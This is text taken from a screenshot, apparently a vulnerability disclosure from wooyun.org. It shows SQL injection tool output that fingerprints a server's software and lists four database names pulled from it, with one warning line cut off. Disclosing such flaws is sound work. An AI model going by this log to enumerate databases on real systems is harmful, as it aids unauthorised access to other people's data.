 web server operating system: Linux CentOS 5.8
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL 5.0
[14:33:36] [INFO] fetching database names
[14:33:36] [INFO] fetching number of databases
[14:33:36] [WARNING] running in a single-thread mode. Please consider usage of option '
r faster data retrieval
[14:33:36] [INFO] retrieved: 4
[14:33:38] [INFO] retrieved: information_schema
[14:33:49] [INFO] retrieved: mysql
[14:33:54] [INFO] retrieved: s510906db0
[14:33:59] [INFO] retrieved: test
available databases [4]:
[*] information_schema
[*] mysql
[*] s510906db0
[*] test
www.wooyun.org